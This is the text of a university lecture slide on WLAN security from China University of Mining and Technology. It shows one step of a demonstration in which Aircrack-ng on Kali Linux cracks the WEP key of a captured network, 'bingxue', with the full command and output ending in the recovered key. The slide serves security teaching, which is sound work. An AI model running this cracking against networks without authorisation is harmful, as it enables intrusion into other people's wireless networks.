 WLAN —WLAN安全
中国矿业大学
CHINA UNIVERSITY OF MINING AND TECHNOLOGY
1909
Step 5：打开Aircrack-ng，破解WEP
root@kali:~# aircrack-ng packets-01.cap
Opening packets-01.cap
Read 3362 packets.
# BSSID ESSID Encryption
1 0C:72:2C:43:C5:E2 bingxue WEP (931 IVs)
Choosing first network as target.
Opening packets-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 931 ivs.
Aircrack-ng 1.2 beta3
[00:15:05] Tested 139537 keys (got 15025 IVs)
KB depth byte(vote)
0 64/ 65 EE(16384) 01(16128) 32(16128) 69(16128) 6D(16128)
1 33/ 1 EB(17408) 08(17152) 0D(17152) 1B(17152) 50(17152)
2 0/ 1 96(24832) 07(19456) 63(19456) 21(18944) D3(18944)
3 18/ 77 76(18176) 41(17920) A1(17920) A8(17920) BB(17920)
4 22/ 4 A7(17920) 01(17664) 27(17664) 2B(17664) 41(17664)
Aircrack-ng 1.2 beta3
[00:00:00] Tested 80 keys (got 19161 IVs)
KB depth byte(vote)
0 0/ 1 31(27648) 59(25088) 64(24576) 34(24320) 4F(24064)
1 3/ 4 32(23552) B3(23296) 7C(23040) 89(23040) A7(23040)
2 0/ 1 33(29696) D3(25344) B0(23808) E9(23808) 53(23552)
3 7/ 10 25(23296) 76(23040) CA(23040) 58(22784) C1(22784)
4 0/ 2 35(27904) 82(26624) BD(25088) 42(24064) 7C(24064)
KEY FOUND! [ 31:32:33:34:35 ] (ASCII: 12345 )
Decrypted correctly: 100%
中国矿业大学 信息安全
is.cumt.edu.cn